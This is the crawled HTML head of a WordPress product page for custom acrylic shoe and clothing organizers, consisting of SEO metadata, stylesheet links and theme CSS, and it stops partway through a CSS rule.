

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/
body_size: 73842
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://custominserts.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Shoe and Clothing Custom Organizers - Custom Inserts</title>
	<meta name="description" content="Order custom acrylic organizing solutions built to your dimensions." />
	<link rel="canonical" href="https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shoe and Clothing Custom Organizers - Custom Inserts" />
	<meta property="og:description" content="Order custom acrylic organizing solutions built to your dimensions." />
	<meta property="og:url" content="https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/" />
	<meta property="og:site_name" content="Custom Inserts" />
	<meta property="article:modified_time" content="2024-11-15T16:28:38+00:00" />
	<meta property="og:image" content="https://custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20-1024x1024.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/","url":"https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/","name":"Shoe and Clothing Custom Organizers - Custom Inserts","isPartOf":{"@id":"https://custominserts.com/#website"},"primaryImageOfPage":{"@id":"https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/#primaryimage"},"image":{"@id":"https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/#primaryimage"},"thumbnailUrl":"https://custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20-1024x1024.jpg","datePublished":"2020-07-12T03:09:35+00:00","dateModified":"2024-11-15T16:28:38+00:00","description":"Order custom acrylic organizing solutions built to your dimensions.","breadcrumb":{"@id":"https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/#primaryimage","url":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?fit=1575%2C1574&ssl=1","contentUrl":"https://i0.wp.com/custominserts.com/wp-content/uploads/2020/07/Shoe-Dividers-Untitled-8-7-7-20.jpg?fit=1575%2C1574&ssl=1","width":1575,"height":1574},{"@type":"BreadcrumbList","@id":"https://custominserts.com/closet-products/shoe-and-clothing-custom-organizers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://custominserts.com/"},{"@type":"ListItem","position":2,"name":"Closet Products","item":"https://custominserts.com/closet-products/"},{"@type":"ListItem","position":3,"name":"Shoe and Clothing Custom Organizers"}]},{"@type":"WebSite","@id":"https://custominserts.com/#website","url":"https://custominserts.com/","name":"Custom Inserts","description":"Custom Acrylic Drawer Organizers","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://custominserts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Feed" href="https://custominserts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Custom Inserts &raquo; Comments Feed" href="https://custominserts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://custominserts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustominserts.com%2Fcloset-products%2Fshoe-and-clothing-custom-organizers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://custominserts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcustominserts.com%2Fcloset-products%2Fshoe-and-clothing-custom-organizers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://custominserts.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://custominserts.com/wp-content/uploads/font-awesome/v6.5.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://custominserts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://custominserts.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://custominserts.com/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #398ffc;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, 